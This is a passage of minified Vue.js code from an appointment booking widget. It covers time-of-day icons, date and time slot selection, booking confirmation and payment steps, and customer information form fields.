2.497zM2.52 70.566h14.993c1.38 0 2.5-1.117 2.5-2.498s-1.12-2.5-2.5-2.5H2.52c-1.378 0-2.498 1.12-2.498 2.5s1.12 2.498 2.5 2.498zM82.54 65.568c-1.38 0-2.5 1.12-2.5 2.5s1.12 2.498 2.5 2.498h14.937c1.382 0 2.498-1.117 2.498-2.498 0-1.38-1.116-2.5-2.498-2.5H82.54zM74.732 46.863l10.6-10.596.002-.004c.977-.975.977-2.557 0-3.533-.975-.976-2.557-.976-3.532 0L71.2 43.33c-.976.978-.976 2.56 0 3.533.977.978 2.558.978 3.532 0zM25.262 46.863c.975.978 2.556.978 3.533 0 .975-.975.975-2.556 0-3.532L18.197 32.735l-.003-.004c-.977-.976-2.558-.977-3.533 0-.977.977-.975 2.558 0 3.533l10.602 10.6zM25.135 70.566h5.047c-.104-.822-.172-1.65-.172-2.498 0-11.043 8.93-19.98 19.97-19.99h.042c11.037.012 19.97 8.947 19.97 19.99 0 .848-.07 1.676-.173 2.498h5.046c.08-.822.123-1.656.123-2.498 0-13.762-11.095-24.902-24.836-24.984v-.005h-.312v.004c-13.738.082-24.83 11.225-24.83 24.984 0 .842.04 1.676.123 2.498z"}}),n("path",{attrs:{d:"M48.015 73.65v.002h.004c.007.01.018.014.025.023.11.107.227.203.354.29.06.04.124.066.188.102.08.044.157.093.242.128.08.033.162.05.242.074.076.022.148.05.225.065.232.045.467.048.703.027.71.062 1.44-.168 1.98-.71l7.062-7.065.004-.002c.977-.977.977-2.56 0-3.535s-2.56-.975-3.533 0l-3.23 3.23V51.894c0-1.38-1.118-2.498-2.5-2.498-1.378 0-2.497 1.12-2.497 2.498v13.96l-2.803-2.804c-.977-.976-2.557-.976-3.533 0-.975.978-.976 2.558 0 3.536l7.065 7.064z"}})])},Xe=[],Ve={name:"iconEvening"},Je=Ve,Ke=(0,S.Z)(Je,Ge,Xe,!1,null,null,null),Qe=Ke.exports,tn=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("g",[n("path",{attrs:{d:"M97.5 75.71v-.052h-95v.053c-1.38 0-2.5 1.12-2.5 2.5s1.12 2.5 2.5 2.5h95c1.38 0 2.5-1.118 2.5-2.5s-1.12-2.5-2.5-2.5zM49.998 38.082c1.38 0 2.5-1.12 2.5-2.5V20.598l.002-.005c0-1.38-1.12-2.5-2.5-2.5s-2.5 1.12-2.5 2.5v14.992c0 1.38 1.118 2.498 2.498 2.498zM2.522 70.566h14.992c1.38 0 2.5-1.117 2.5-2.498s-1.12-2.5-2.5-2.5H2.527h-.005c-1.38 0-2.5 1.12-2.5 2.5s1.12 2.498 2.5 2.498zM82.54 65.568c-1.38 0-2.5 1.12-2.5 2.5s1.12 2.498 2.5 2.498h14.937c1.382 0 2.498-1.117 2.498-2.498 0-1.38-1.116-2.5-2.498-2.5H82.54zM74.732 46.864l10.6-10.597c0-.002.002-.002.002-.003.977-.975.977-2.557 0-3.534-.975-.975-2.557-.975-3.532 0L71.2 43.33c-.976.978-.976 2.558 0 3.534.977.977 2.558.977 3.532 0zM25.262 46.864c.975.977 2.556.977 3.533 0 .975-.976.976-2.556 0-3.533L18.198 32.735l-.003-.004c-.977-.975-2.558-.977-3.533 0-.977.977-.976 2.558 0 3.534l10.6 10.6zM25.135 70.566h5.047c-.103-.822-.17-1.65-.17-2.498 0-11.043 8.928-19.978 19.968-19.99h.042c11.038.012 19.97 8.947 19.97 19.99 0 .848-.07 1.676-.173 2.498h5.046c.08-.822.123-1.656.123-2.498 0-13.762-11.095-24.902-24.836-24.985v-.004h-.31v.003c-13.74.083-24.832 11.225-24.832 24.985 0 .842.04 1.676.123 2.498z"}}),n("path",{attrs:{d:"M51.985 50.122v-.002h-.004c-.007-.01-.018-.014-.025-.023-.11-.107-.227-.204-.354-.29-.06-.04-.124-.067-.188-.103-.08-.044-.157-.092-.242-.127-.08-.033-.162-.05-.243-.075-.076-.023-.148-.052-.224-.066-.233-.046-.467-.048-.703-.028-.71-.062-1.44.168-1.98.71l-7.063 7.065-.004.002c-.977.977-.977 2.56 0 3.535.977.977 2.56.975 3.534 0l3.228-3.23v14.386c0 1.38 1.12 2.498 2.5 2.498s2.5-1.12 2.5-2.498V57.918l2.802 2.803c.977.978 2.557.978 3.533 0 .975-.976.976-2.556 0-3.534l-7.065-7.064z"}})])},en=[],nn={name:"iconMorning"},sn=nn,an=(0,S.Z)(sn,tn,en,!1,null,null,null),on=an.exports,rn=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("path",{attrs:{d:"M74.3 72.11c-.16-.69-.685-1.193-1.32-1.373-.105-.018-.207-.04-.312-.06-.223-.043-.445-.082-.667-.13-9.597-2.084-17.62-9.493-19.998-19.704h.002c-2.377-10.208 1.544-20.395 9.23-26.506.207-.166.424-.324.64-.483.005-.006.014-.012.02-.018.584-.432.885-1.18.71-1.93-.16-.687-.678-1.188-1.306-1.37-.126-.024-.254-.044-.38-.066-.204-.037-.408-.078-.614-.11-3.656-.573-7.48-.482-11.31.393v-.004l-.323.075.002.004C32.63 24.664 22.692 40.71 26.442 56.8l.004.006c3.748 16.087 19.752 26.09 35.837 22.444v.004l.15-.034.027-.008.013-.003c.01-.004.02-.005.03-.008l.104-.023v-.005c3.82-.91 7.294-2.518 10.322-4.647.212-.15.42-.307.627-.463l.044-.03c.575-.432.875-1.177.7-1.924zM61.76 75.53l-.002-.006-.175.04C47.46 78.838 33.378 70.07 30.088 55.95l.004-.002c-3.277-14.07 5.407-28.106 19.43-31.477l.002.004.185-.043c2.208-.513 4.416-.734 6.58-.684-7.028 7.08-10.365 17.502-7.932 27.947l.005.006c2.433 10.444 10.034 18.318 19.47 21.562-1.883.983-3.915 1.754-6.072 2.268z"}})},ln=[],pn={name:"iconNight"},mn=pn,cn=(0,S.Z)(mn,rn,ln,!1,null,null,null),dn=cn.exports,hn={name:"timeList",props:["list","title","icon"],components:{Icon:Re,Afternoon:Ye,Evening:Qe,Morning:on,Night:dn},data(){return{moment:l(),momentTimestampFormat:m,tzAbbr:""}},mounted(){var t=l()().format("x");this.tzAbbr=l().tz.zone(this.timezone).abbr(t)},computed:{showLockedTimezone(){var t="locked"===this.selectedAppointmentType.timezone_style,e=this.timezone!==this.timezoneLocal;return!(!t||!e)},...(0,o.rn)(["api","settings","timezone","translations"]),...(0,o.Se)(["selectedAppointmentType","timezoneLocal"])},methods:{selectTime(t){const e=l().tz(t,this.momentTimestampFormat,this.timezone);this.$emit("selectTime",e)}}},un=hn,yn=(0,S.Z)(un,$e,Oe,!1,null,"577cbdbc",null),fn=yn.exports,gn={name:"timeSelect",mixins:[H],props:["date"],components:{TimeSelectList:fn,Loading:z},data(){return{loading:!1,moment:l(),momentDateFormat:p,momentTimestampFormat:m}},mounted(){if(this.maybeSkipTimeSelection(),!this.tzAvailableSlots.length)return this.loading=!0,void this.maybeLoadAvailableSlots();this.loading=!1,this.windowLoadedMessage()},computed:{timeSlots(){return this.tzAvailableSlots.filter((t=>{var e=l()(t.start_date,this.momentTimestampFormat);return this.momentDate.isSame(e,"day")}))},nightSlots(){return this.timeSlots.filter((t=>{var e=l()(t.start_date,this.momentTimestampFormat).locale("en").format("HH");return e>=0&&e<6}))},morningSlots(){return this.timeSlots.filter((t=>{var e=l()(t.start_date,this.momentTimestampFormat).locale("en").format("HH");return e>=6&&e<12}))},afternoonSlots(){return this.timeSlots.filter((t=>{var e=l()(t.start_date,this.momentTimestampFormat).locale("en").format("HH");return e>=12&&e<18}))},eveningSlots(){return this.timeSlots.filter((t=>{var e=l()(t.start_date,this.momentTimestampFormat).locale("en").format("HH");return e>=18&&e<24}))},momentDate(){return l()(this.date,"YYYY-MM-DD").locale("en")},momentDateLocalized(){return l()(this.date,"YYYY-MM-DD")},slug(){return this.$route.params&&this.$route.params.slug?this.$route.params.slug:"unknown"},...(0,o.rn)(["settings","timezone","translations"]),...(0,o.Se)(["maxDay","minDay","selectedAppointmentType","tzAvailableSlots","windowLoadedMessage"])},methods:{loadAvailableSlots(){this.fetchAppointmentSlots({start_date_min:this.momentDate.clone().subtract(1,"day").tz(this.timezone).utc().format(this.momentDateFormat),start_date_max:this.momentDate.clone().add(1,"day").tz(this.timezone).utc().format(this.momentDateFormat)}).then((()=>{this.tzAvailableSlots.length?(this.loading=!1,this.windowLoadedMessage()):this.$emit("selectNewDate",l()().format(this.momentDateFormat))})).catch((t=>{console.log(t)}))},maybeLoadAvailableSlots(){(this.momentDate.isBefore(this.minDay,"day")||this.momentDate.isAfter(this.maxDay,"day"))&&this.$emit("selectNewDate",l()().format(this.momentDateFormat)),this.loadAvailableSlots()},maybeSkipTimeSelection(){let t=this.selectedAppointmentType;if(Object.prototype.hasOwnProperty.call(t,"availability_type")&&"start_times"===t.availability_type){let e=this.momentDate.clone().locale("en").format("dddd");1===t.availability[e].length&&this.$emit("skipTime",this.timeSlots[0]["start_date"])}},selectTime(t){this.emitTrackingEvent("timeSelected"),this.$emit("input",t)},...(0,o.nv)(["fetchAppointmentSlots"])}},_n=gn,vn=(0,S.Z)(_n,Ee,xe,!1,null,null,null),bn=vn.exports,kn={name:"formType",props:["slug","date"],components:{TimezoneWarning:Xt,DateSelect:je,TimeSelect:bn},data(){return{appointmentStartDate:null,momentDateFormat:p,momentTimestampFormat:m}},mounted(){if(this.detectAppointmentTypeId(),!this.date){let t=l()().format(this.momentDateFormat);this.$router.replace(`/integration/form/type/${this.slug}/select/${t}`)}},computed:{appointmentDate:{get(){return this.appointmentStartDate},set(t){this.appointmentStartDate=t,t&&this.$router.push(`/integration/form/type/${this.slug}/select/${t}/time/`)}},appointmentTime:{get(){return null},set(t){t&&(this.addTimeToAppt(t),this.$router.push("/integration/form/confirmed"))}},...(0,o.Se)(["visibleAppointmentTypes"]),...(0,o.rn)(["appointment","timezone","translations"])},methods:{addTimeToAppt(t){var e=l().tz(t,this.momentTimestampFormat,this.timezone).utc().format(this.momentTimestampFormat);this.setAppointmentProp({key:"start_date",value:e}),this.setAppointmentProp({key:"customer_timezone",value:this.timezone})},detectAppointmentTypeId(t){t=t||this.slug;var e=this.visibleAppointmentTypes.find((e=>e.slug===t));e&&(this.setAppointmentTypeId(e.id),this.setAppointmentProp({key:"appointment_type_slug",value:t}))},handleNewStartDate(t){this.$router.replace(`/integration/form/type/${this.slug}/select/${t}`)},handleSkipDate(t){this.setDateFastForward(!0),this.appointmentDate=t,this.$router.replace(`/integration/form/type/${this.appointment.appointment_type_slug}/select/${t}/time/`)},handleSkipTime(t){this.setTimeFastForward(!0),this.addTimeToAppt(t),this.$router.push("/integration/form/confirmed")},...(0,o.OI)(["setAppointmentTypeId","setAppointmentProp","setDateFastForward","setTimeFastForward"])}},Tn=kn,wn=(0,S.Z)(Tn,Mt,It,!1,null,null,null),An=wn.exports,Cn=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"confirm booking-form-integration"},[t.saving?n("loading",{attrs:{message:t.savingMessage}}):t.error?n("booking-error",{attrs:{label:t.translations.errors.heading,description:t.errorMesssage}},[n("md-button",{staticClass:"md-raised md-primary",on:{click:t.pickNewTime}},[t._v(" "+t._s(t.translations.errors.pickNewTime)+" ")])],1):[n("p",{staticClass:"md-title",staticStyle:{"margin-bottom":"0"}},[t._v(" "+t._s(t.selectedAppointmentType.title)+" ")]),n("appointment-start-end"),"pending_form"===this.appointment.status?n("md-button",{staticClass:"md-raised md-primary",staticStyle:{"margin-left":"0"},on:{click:t.editAppointment}},[t._v(" "+t._s(t.translations.change.changeTime)+" ")]):t._e()]],2)},Pn=[],Sn=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("p",{staticClass:"md-subhead"},[n("span",{staticClass:"appointment-start-time"},[n("span",{staticClass:"appointment-start-d"},[t._v(" "+t._s(t.localTime.format(t.settings.global.date_format_moment))+" ")]),n("span",{staticClass:"appointment-start-t"},[t._v(" "+t._s(t.localTime.format(t.settings.global.time_format_moment))+" ")])]),n("span",{staticClass:"appointment-time-divider"},[t._v("-")]),n("span",{staticClass:"appointment-end-time"},[t.differentEndDate?n("span",{staticClass:"appointment-end-d"},[t._v(" "+t._s(t.endDate.format(t.settings.global.date_format_moment))+" ")]):t._e(),n("span",{staticClass:"appointment-end-t"},[t._v(" "+t._s(t.endDate.format(t.settings.global.time_format_moment))+" ")])]),n("span",{staticClass:"small appointment-timezone"},[t._v(" "+t._s(t.formatTimezone())+" ")])])},Dn=[],zn={name:"appointmentStartEnd",data(){return{moment:l()}},computed:{differentEndDate(){let t=this.localTime;return!t.isSame(this.endDate,"day")},endDate(){return this.localTime.clone().add(this.appointmentDuration,"minutes")},...(0,o.rn)(["settings"]),...(0,o.Se)(["formatTimezone","localTime","appointmentDuration"])}},Fn=zn,jn=(0,S.Z)(Fn,Sn,Dn,!1,null,null,null),En=jn.exports,xn={name:"formConfirm",components:{Loading:z,AppointmentStartEnd:En},data(){return{error:!1,errorMessage:"",fetchArgs:{},momentDateFormat:p,saving:!0,savingMessage:"",timeUnavailable:!1}},beforeMount(){(g().isEmpty(this.appointment)||g().isEmpty(this.selectedAppointmentType.title))&&this.$router.replace("/integration/form")},mounted(){this.setEditMode(!1),this.savingMessage=this.translations.booking.saving,this.handleSaveAppointment(),this.resetAvailabilityCache()},computed:{...(0,o.Se)(["minDay","selectedAppointmentType"]),...(0,o.rn)(["api","appointment","frozenType","timeConflict","timezone","translations"])},methods:{editAppointment(){this.setAppointmentProp({key:"status",value:"abandoned"}),window.parent.postMessage({ssaType:"appointment",id:null},this.api.home_url),this.frozenType?this.$router.push({path:`/integration/form/type/${this.selectedAppointmentType.slug}`}):(this.setAppointmentTypeId(null),this.$router.push("/integration/form")),this.handleClearAppointment()},handleBookingError(t){console.log(t),t.message?(this.errorMessage=t.message,"appointment_unavailable"===t.code&&(this.timeUnavailable=!0,this.setTimeConflict(!0)),this.resetRescheduleAppointment(),this.$router.push({path:`/integration/form/type/${this.selectedAppointmentType.slug}`})):this.errorMessage=this.translations.errors.intro+t,this.error=!0},handleClearAppointment(){this.setAppointmentProp({key:"update_local",value:!1}),this.saveAppointment(this.appointment).then((()=>{let t={};this.frozenType&&(t.appointment_type_id=this.appointment.appointment_type_id),this.setAppointment(t)})).catch((t=>{console.log(t)}))},handleSaveAppointment(){Object.prototype.hasOwnProperty.call(this.appointment,"id")?this.saveAppointment(this.appointment).then((()=>{this.saving=!1,window.parent.postMessage({ssaType:"appointment",id:this.appointment.id,start_date:this.appointment.start_date},this.api.home_url)})).catch((t=>{console.log(t),this.saving=!1,this.error=!0,this.errorMessage=this.translations.errors.bookingFailed})):(this.setAppointmentProp({key:"status",value:"pending_form"}),this.saveNewAppointment().then((()=>{this.saving=!1,window.parent.postMessage({ssaType:"appointment",id:this.appointment.id,start_date:this.appointment.start_date},this.api.home_url)})).catch((t=>{this.handleBookingError(t)})))},pickNewTime(){this.saving=!0,this.savingMessage=this.translations.general.loadingAvailableSlots,this.updateAppointmentSlots(),this.refreshArgs(),this.callAsync().then((()=>{this.fetchAppointmentSlots(this.fetchArgs).then((()=>{this.saving=!1,this.$router.push({path:`/integration/form/type/${this.selectedAppointmentType.slug}`})})).catch((t=>{console.log(t),this.saving=!1,this.setConnectionError(!0)}))}))},refreshArgs(){let t=l().utc(),e=l().utc(this.appointment.start_date,this.momentDateFormat).startOf("day"),n=e.clone().subtract(15,"days").startOf("day"),i=l().max(t,n),s=i.clone().add(30,"days");this.fetchArgs={start_date_min:i.format(this.momentDateFormat),start_date_max:s.format(this.momentDateFormat)}},resetAvailabilityCache(){let t="month"===this.selectedAppointmentType.booking_layout?75:55;this.fetchAppointmentSlots({start_date_min:this.minDay.clone().tz(this.timezone).utc().format(this.momentDateFormat),start_date_max:this.minDay.clone().add(t,"days").tz(this.timezone).utc().format(this.momentDateFormat)}).then((()=>{})).catch((t=>{console.log(t)}))},...(0,o.nv)(["callAsync","fetchAppointmentSlots","saveAppointment","saveNewAppointment","updateAppointmentSlots"]),...(0,o.OI)(["resetRescheduleAppointment","setAppointment","setAppointmentTypeId","setAppointmentProp","setConnectionError","setEditMode","setTimeConflict"])}},$n=xn,On=(0,S.Z)($n,Cn,Pn,!1,null,null,null),Mn=On.exports,In=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("loading")},Ln=[],Bn={name:"loadSelected",components:{Loading:z},props:["id"],data(){return{}},mounted(){this.setAppointmentProp({key:"id",value:this.id}),this.fetchAppointment().then((()=>{"pending_form"===this.appointment.status||"booked"===this.appointment.status?this.showConfirmation():this.returnToSelect()})).catch((t=>{console.log(t),this.returnToSelect()}))},computed:{...(0,o.rn)(["appointment","frozenType","timezone"])},methods:{returnToSelect(){"abandoned"===this.appointment.status&&window.parent.postMessage({ssaType:"appointment",id:null}),this.frozenType?this.$router.push("/integration/form/type/"):this.$router.push("/integration/form")},showConfirmation(){this.timezone||this.setTimezone(this.appointment.customer_timezone),this.$router.push("/integration/form/confirmed")},...(0,o.nv)(["fetchAppointment"]),...(0,o.OI)(["setAppointmentProp","setTimezone"])}},Nn=Bn,Rn=(0,S.Z)(Nn,In,Ln,!1,null,null,null),qn=Rn.exports,Wn=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"booking"},[n("select-header"),n("timezone-warning"),n("transition",{attrs:{name:"fade"}},["date"===t.$route.name?n("date-select",{key:"date",attrs:{date:t.date,slug:t.slug},on:{updateStartDate:t.handleNewStartDate,skipDate:t.handleSkipDate},model:{value:t.appointmentDate,callback:function(e){t.appointmentDate=e},expression:"appointmentDate"}}):t._e(),"time"===t.$route.name?n("time-select",{key:"time",attrs:{date:t.date},on:{selectNewDate:t.handleNewStartDate,skipTime:t.handleSkipTime},model:{value:t.appointmentTime,callback:function(e){t.appointmentTime=e},expression:"appointmentTime"}}):t._e()],1)],1)},Un=[],Hn={name:"typeSelect",props:["slug","date"],components:{SelectHeader:jt,TimezoneWarning:Xt,DateSelect:je,TimeSelect:bn},data(){return{appointmentStartDate:null,momentDateFormat:p,momentTimestampFormat:m}},mounted(){if(this.detectAppointmentTypeId(),!this.date){let t=l()().locale("en").format(this.momentDateFormat);this.$router.replace(`/type/${this.slug}/select/${t}`)}},computed:{appointmentDate:{get(){return this.appointmentStartDate},set(t){this.appointmentStartDate=t,t&&this.$router.push(`/type/${this.slug}/select/${t}/time/`)}},appointmentTime:{get(){return null},set(t){t&&(this.addTimeToAppt(t),this.$router.push("/book"))}},...(0,o.rn)(["appointment","timezone","translations"]),...(0,o.Se)(["visibleAppointmentTypes"])},methods:{addTimeToAppt(t){var e=l().tz(t,this.momentTimestampFormat,this.timezone).utc().locale("en").format(this.momentTimestampFormat);this.setAppointmentProp({key:"start_date",value:e}),this.setAppointmentProp({key:"customer_timezone",value:this.timezone})},detectAppointmentTypeId(t){t=t||this.slug;var e=this.visibleAppointmentTypes.find((e=>e.slug===t));e&&(this.setAppointmentTypeId(e.id),this.setAppointmentProp({key:"appointment_type_slug",value:t}))},handleNewStartDate(t){this.$router.replace(`/type/${this.slug}/select/${t}`)},handleSkipDate(t){this.setDateFastForward(!0),this.appointmentDate=t,this.$router.replace(`/type/${this.appointment.appointment_type_slug}/select/${t}/time/`)},handleSkipTime(t){this.setTimeFastForward(!0),this.addTimeToAppt(t),this.$router.push("/book")},...(0,o.OI)(["setAppointmentTypeId","setAppointmentProp","setDateFastForward","setTimeFastForward"])}},Zn=Hn,Yn=(0,S.Z)(Zn,Wn,Un,!1,null,null,null),Gn=Yn.exports,Xn=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"confirm"},[t.saving?n("loading",{attrs:{message:t.savingMessage}}):t.error?n("booking-error",{attrs:{label:t.translations.errors.heading,description:t.errorMessage}},[n("md-button",{staticClass:"md-raised md-primary",on:{click:t.pickNewTime}},[t._v(t._s(t.translations.errors.pickNewTime))])],1):[n("md-card",[n("md-card-header",[n("md-card-header-text",[n("h1",{staticClass:"md-title"},[t._v(" "+t._s(t.translations.booking.infoHeader)+" "+t._s(t.selectedAppointmentType.title)+" ")]),n("appointment-start-end")],1)],1),n("md-card-content",[t.selectedAppointmentType.instructions?n("p",{staticClass:"md-subheading"},[t._v(t._s(t.selectedAppointmentType.instructions))]):t._e(),t.processing?n("payment-processing",{attrs:{message:t.processingMessage}}):[n("form",{attrs:{novalidate:""},on:{submit:function(e){return e.stopPropagation(),e.preventDefault(),t.saveFields.apply(null,arguments)}}},[t.settings.installed.license?n("customer-information-plus",{on:{validate:t.maybeCheckRequired,validatePhone:t.checkPhone}}):n("customer-information-basic",{on:{validate:t.maybeCheckRequired,validatePhone:t.checkPhone}})],1),t.showPaymentUI(t.selectedAppointmentType)?n("payment-options",{ref:"_paymentOptions"}):t._e(),t.modeEdit&&parseFloat(t.appointment.payment_received)?n("p",[n("strong",[t._v(t._s(t.translations.payments.paymentReceived))]),t.appointment.payment_received?[n("currency-code",{attrs:{price:t.appointment.payment_received,currency:t.selectedAppointmentType.payments.currency}})]:t._e()],2):t._e()]],2),n("md-card-actions",[t.modeEdit?n("md-button",{staticClass:"md-raised md-primary",on:{click:t.bookAppointment}},[t._v(t._s(t.translations.booking.updateButton)+" ")]):t.showPaymentUI(t.selectedAppointmentType)&&"stripe"===t.appointment.payment_method?n("stripe",{attrs:{valid:t.valid,processing:t.processing},on:{validate:t.checkRequired,paymentSuccessful:t.handleSuccessfulPayment,paymentFailed:t.handleFailedPayment,processPayment:t.checkPayment,checkAppointment:t.checkAppointment,appointmentSaved:t.stopProcessing,bookingError:t.handleBookingError}}):t.showPaymentUI(t.selectedAppointmentType)&&"paypal"===t.appointment.payment_method?n("paypal",{attrs:{valid:t.valid,processing:t.processing},on:{validate:t.checkRequired,savePayment:t.showSaving,processPayment:t.checkPayment,checkAppointment:t.checkAppointment,appointmentSaved:t.stopProcessing,bookingError:t.handleBookingError}}):n("md-button",{staticClass:"md-raised md-primary",on:{click:t.bookAppointment}},[t._v(t._s(t.translations.booking.bookButton))])],1)],1),n("md-snackbar",{ref:"bookingError",attrs:{"md-position":"top center"}},[n("span",[t._v(t._s(t.translations.errors.bookingFailed))]),n("md-button",{staticClass:"md-primary",on:{click:function(e){return t.$refs.bookingError.close()}}},[t._v(t._s(t.translations.errors.retry))])],1),n("md-snackbar",{ref:"paymentError",attrs:{"md-position":"top center"}},[n("span",[t._v(t._s(t.paymentError))])]),n("md-snackbar",{ref:"paymentCanceled",attrs:{"md-position":"top center"}},[n("span",[t._v(t._s(t.translations.payments.canceled))])])]],2)},Vn=[],Jn=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"basic"},t._l(t.fields,(function(e,i){return n("md-input-container",{key:i,class:{"md-input-invalid":e.error,"vue-tel-input-container":"Phone"===e.field}},[n("md-icon",[t._v(t._s(e.icon))]),n("label",{attrs:{for:t.slugify(e.field)}},[t._v(" "+t._s(t.translations.appointmentTypes.customer_information[e.field])+" ")]),"notes"===e.field?n("md-textarea",{attrs:{id:t.slugify(e.field),required:e.required,name:t.slugify(e.field),"aria-describedby":!!e.error&&t.slugify(e.field)+"-error"},on:{blur:t.validate},model:{value:t.information[e.field],callback:function(n){t.$set(t.information,e.field,n)},expression:"information[field.field]"}}):"Phone"===e.field?n("telephone",{attrs:{placeholder:"",name:t.slugify(e.field),required:e.required,"input-options":{"aria-describedby":t.slugify(e.field)+"-error "+t.slugify(e.field)+"-helper",id:t.slugify(e.field)}},on:{validate:function(n){return t.checkPhone(e.field,e.required,n)}},model:{value:t.information[e.field],callback:function(n){t.$set(t.information,e.field,n)},expression:"information[field.field]"}}):n("md-input",{attrs:{id:t.slugify(e.field),required:e.required,"aria-describedby":!!e.error&&t.slugify(e.field)+"-error"},on:{blur:t.validate},nativeOn:{keyup:function(n){return t.checkEmail(e)}},model:{value:t.information[e.field],callback:function(n){t.$set(t.information,e.field,n)},expression:"information[field.field]"}}),e.error?n("span",{staticClass:"md-error",attrs:{id:t.slugify(e.field)+"-error"}},["Email"===e.field?[t._v(" "+t._s(t.translations.errors.requiredEmail)+" ")]:"Phone"===e.field?[t._v(" "+t._s(t.translations.errors.requiredPhone)+" ")]:[t._v(" "+t._s(t.translations.appointmentTypes.customer_information[e.field])+" "+t._s(t.translations.errors.requiredField)+" ")]],2):t._e()],1)})),1)},Kn=[],Qn=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("vue-tel-input",{ref:"telephone",attrs:{"input-options":t.inputOptions,"dropdown-options":t.dropdownOptions,value:t.value,"auto-default-country":!1,"default-country":t.telCountryCode,mode:"international"},on:{input:t.handleInput,validate:t.validate}})},ti=[],ei={name:"vue-telephone",props:{value:{type:String},placeholder:{type:String,default:"Enter a phone number"},disabled:{type:Boolean,default:!1},id:{type:String,default:""},required:{type:Boolean,default:!1},name:{type:String,default:"telephone"},dropdownOptions:{type:Object,default(){return{disabled:!1,showDialCodeInList:!0,showDialCodeInSelection:!1,showFlags:!0,showSearchBox:!1,tabindex:0,width:"390px"}}},inputOptions:{type:Object,default:()=>({})}},data(){return{container:null,input:null,valid:!0}},mounted(){this.input=this.$refs.telephone.$el.querySelector("input"),this.container=y()(this.input).parents(".md-input-container"),this.styleContainer(),this.input.addEventListener("focus",this.toggleFocus),this.input.addEventListener("blur",this.toggleFocus)},updated(){this.styleContainer()},beforeDestroy(){this.input.removeEventListener("blur",this.toggleFocus),this.input.removeEventListener("focus",this.toggleFocus)},computed:{...(0,o.rn)(["settings","telCountryCode"])},methods:{handleInput(t){this.$emit("input",t),this.$nextTick((()=>{this.styleContainer()}))},styleContainer(){this.value?y()(this.container).addClass("md-has-value"):y()(this.container).removeClass("md-has-value"),this.required&&y()(this.container).addClass("md-input-required")},toggleFocus(t){"focus"===t.type?y()(this.container).addClass("md-input-focused"):y()(this.container).removeClass("md-input-focused"),this.$nextTick((()=>{this.styleContainer()}))},validate(t){this.required?this.valid=!t.number||t.valid:this.valid=!(!t.number||0!==t.number.length)||t.valid,this.$emit("validate",this.valid)}}},ni=ei,ii=(0,S.Z)(ni,Qn,ti,!1,null,"6f28a5cc",null),si=ii.exports,ai={name:"customerInformationBasic",components:{Telephone:si},data(){return{information:{},wpAccountInfo:window.ssa_customer_information_defaults?window.ssa_customer_information_defaults:null}},watch:{information:{handler(){this.setAppointmentProp({key:"customer_information",value:this.information})},deep:!0}},beforeMount(){this.modeEdit?this.information=g().cloneDeep(this.appointment.customer_information):(this.selectedAppointmentType.title&&this.fields.forEach((t=>{let e="";this.appointment.customer_information&&Object.prototype.hasOwnProperty.call(this.appointment.customer_information,t.field)&&(e=this.appointment.customer_information[t.field]),this.$set(this.information,t.field,e)})),this.wpAccountInfo&&Object.keys(this.wpAccountInfo).map((t=>{Object.prototype.hasOwnProperty.call(this.information,t)&&!this.information[t]&&this.$set(this.information,t,this.wpAccountInfo[t])})),this.setAppointmentProp({key:"customer_information",value:this.information}))},computed:{fields(){return this.selectedAppointmentType.customer_information.filter((t=>t.display))},...(0,o.Se)(["selectedAppointmentType","slugify"]),...(0,o.rn)(["translations","appointment","modeEdit"])},methods:{checkEmail(t){"Email"===t.field&&t.error&&this.$emit("validate")},checkPhone(t,e,n){let i={field:t,valid:!!n};e||this.information[t]||(i.valid=!0),this.$emit("validatePhone",i)},validate(){this.$emit("validate")},...(0,o.OI)(["setAppointmentProp"])}},oi=ai,ri=(0,S.Z)(oi,Jn,Kn,!1,null,null,null),li=ri.exports,pi=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"plus"},[t._l(t.selectedAppointmentType.custom_customer_information,(function(e,i){return n("div",{key:i,class:"field-"+t.slugify(e.field)+"-"+i},["single-text"===e.type||"multi-text"===e.type?n("md-input-container",{class:{"md-input-invalid":e.error,"md-input-long-label":e.field.length>50}},[n("md-icon",[t._v(t._s(e.icon))]),n("label",{attrs:{for:t.slugify(e.field)}},[t._v(" "+t._s(t.translations.appointmentTypes.customer_information[e.field]?t.translations.appointmentTypes.customer_information[e.field]:e.field)+" ")]),"single-text"===e.type?n("md-input",{attrs:{id:t.slugify(e.field),"aria-describedby":t.slugify(e.field)+"-error",required:e.required},on:{blur:t.validate},nativeOn:{keyup:function(n){return t.checkEmail(e)}},model:{value:t.information[e.field],callback:function(n){t.$set(t.information,e.field,n)},expression:"information[field.field]"}}):n("md-textarea",{attrs:{id:t.slugify(e.field),"aria-describedby":t.slugify(e.field)+"-error",required:e.required},on:{blur:t.validate},model:{value:t.information[e.field],callback:function(n){t.$set(t.information,e.field,n)},expression:"information[field.field]"}}),e.error?n("span",{staticClass:"md-error",attrs:{id:t.slugify(e.field)+"-error"}},["Email"===e.field?[t._v(" "+t._s(t.translations.errors.requiredEmail)+" ")]:[t._v(" "+t._s(t.translations.appointmentTypes.customer_information[e.field]?t.translations.appointmentTypes.customer_information[e.field]:e.field)+" "+t._s(t.translations.errors.requiredField)+" ")]],2):e.instructions?n("span",{staticClass:"md-helper-text",domProps:{innerHTML:t._s(e.instructions)}}):t._e()],1):t._e(),"phone"===e.type?[n("md-input-container",{staticClass:"vue-tel-input-container",class:{"md-input-invalid":e.error}},[n("md-icon",[t._v(t._s(e.icon))]),n("label",{attrs:{for:t.slugify(e.field)}},[t._v(t._s(e.field))]),n("telephone",{attrs:{placeholder:"",name:t.slugify(e.field),"input-options":{"aria-describedby":t.slugify(e.field)+"-error "+t.slugify(e.field)+"-helper",id:t.slugify(e.field)},required:e.required},on:{validate:function(n){return t.checkPhone(e.field,e.required,n)}},model:{value:t.information[e.field],callback:function(n){t.$set(t.information,e.field,n)},expression:"information[field.field]"}}),e.error?n("span",{staticClass:"md-error",attrs:{id:t.slugify(e.field)+"-error"}},[t._v(" "+t._s(t.translations.errors.requiredPhone)+" 